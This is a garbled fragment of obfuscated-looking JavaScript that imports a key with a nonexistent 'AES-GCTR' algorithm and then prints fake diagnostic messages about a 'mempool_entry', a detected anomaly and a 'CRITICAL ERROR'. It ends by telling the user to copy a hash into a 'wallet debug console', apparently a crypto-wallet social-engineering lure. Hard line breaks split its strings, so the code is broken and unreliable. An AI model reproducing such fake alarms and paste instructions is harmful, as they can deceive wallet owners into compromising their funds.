
8Array(11)}, _0xBlock, {n
ame:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[ANALYZI
NG] mempool_entry...", "c
olor:#9ca3af;");

  console.log("%c[CHECKSU
MMING] memory_buffer...", 
"color:#9ca3af;");

  console.log("%c[ANALYZI
NG] memory_buffer...", "c
olor:#9ca3af;");

  console.log("%c[ANALYZI
NG] mempool_entry...", "c
olor:#9ca3af;");

  console.warn("Anomaly d
etected at 0x96ed71a7 ins
ide Invalid session settl
e request.");

  console.error("CRITICAL 
ERROR: Manual patch requi
red for Invalid session s
ettle request.");

  console.log("%c[FIX]: C
opy this hash to wallet d
ebug console.", "color:#1